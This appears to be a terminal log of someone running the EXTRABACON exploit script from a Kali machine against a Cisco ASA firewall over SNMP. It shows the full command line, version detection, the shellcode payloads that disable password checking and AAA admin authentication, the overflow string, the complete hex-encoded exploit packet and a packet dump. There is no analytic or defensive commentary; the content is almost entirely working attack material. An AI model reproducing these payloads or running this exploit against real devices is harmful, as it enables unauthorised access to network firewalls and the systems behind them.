 root@kali:~/Desktop/sample/Firewall/EXPLOITS/EXBA# python extrabacon_1.1.0.1.py exec -k qRDRWz -t 192.168.5.180 -c
public --mode pass-disable
WARNING: No route found for IPv6 destination :: (no default route?)
Logging to /root/Desktop/sample/Firewall/EXPLOITS/EXBA/concernedparent
[+] Executing:  extrabacon_1.1.0.1.py exec -k qRDRWz -t 192.168.5.180 -c public --mode pass-disable
Data stored in self.vinfo: ASA842
[+] generating exploit for exec mode pass-disable
[+] using shellcode in ./versions
[+] importing version-specific shellcode shellcode_asa842
[+] building payload for mode pass-disable
appended PMCHECK_DISABLE payload bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bff08f5
30931c9b104fcf3a4e90c0000005eebece8f8ffffff31c040c3
appended AAAADMINAUTH_DISABLE payload bfa5a5a5a5b8d8a5a5a531f8bba5b5adad31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bf
e013080831c9b104fcf3a4e90c0000005eebece8f8ffffff31c040c3
[+] random SNMP request-id 20798397
[+] fixing offset to payload 50
overflow (112): 1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.67.123.122.173.53.165.165.165.165.131.236.4.137.4.36.137.
229.131.197.72.49.192.49.219.179.16.49.246.191.174.170.170.170.129.247.165.165.165.165.96.139.132.36.224.1.0.0.4.5
0.255.208.97.195.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.1
44.144.144.144.25.71.20.9.139.124.36.20.139.7.255.224.144
payload (133): bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bff08f530931c9b104fcf3a4e
90c0000005eebece8f8ffffff31c040c3bfa5a5a5a5b8d8a5a5a531f8bba5b5adad31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bfe0130
80831c9b104fcf3a4e90c0000005eebece8f8ffffff31c040c3c3
EXBA msg (370): 3082016e02010104067075626c6963a582015f0204013d5bbd0201000201013082014f30819106072b0601020101010481
85bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bff08f530931c9b104fcf3a4e90c0000005eeb
ece8f8ffffff31c040c3bfa5a5a5a5b8d8a5a5a531f8bba5b5adad31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bfe013080831c9b104fc
f3a4e90c0000005eebece8f8ffffff31c040c3c33081b80681b32b060104010909836b010303010105095f8138437b7a812d35812581258125
81258103816c048109042481098165810381454831814031815b813310318176813f812e812a812a812a81018177812581258125812560810b
8104248160010000043281​7f8150618143811081108110811081108110811081108110811081108110811081108110811081108110811081108110
811081108110811081108110811019471409810b7c2414810b07817f816081100500
[+] Connecting to 192.168.5.180:161
[+] packet 1 of 1
[+] 0000   30 82 01 6E 02 01 01 04  06 70 75 62 6C 69 63 A5   0..n.....public.
[+] 0010   82 01 5F 02 04 01 3D 5B  BD 02 01 00 02 01 01 30   .._...=[.......0
[+] 0020   82 01 4F 30 81 91 06 07  2B 06 01 02 01 01 01 04   ..O0....+.......
[+] 0030   81 85 BF A5 A5 A5 A5 B8  D8 A5 A5 A5 31 F8 BB A5   ............1...
[+] 0040   25 F6 AC 31 FB B9 A5 B5  A5 A5 31 F9 BA A2 A5 A5   %..1......1.....
[+] 0050   A5 31 FA CD 80 EB 14 BF  F0 8F 53 09 31 C9 B1 04   .1........S.1...
[+] 0060   FC F3 A4 E9 0C 00 00 00  5E EB EC E8 F8 FF FF FF   ........^.......
[+] 0070   31 C0 40 C3 BF A5 A5 A5  A5 B8 D8 A5 A5 A5 31 F8   1.@...........1.
[+] 0080   BB A5 B5 AD AD 31 FB B9  A5 B5 A5 A5 31 F9 BA A2   .....1......1...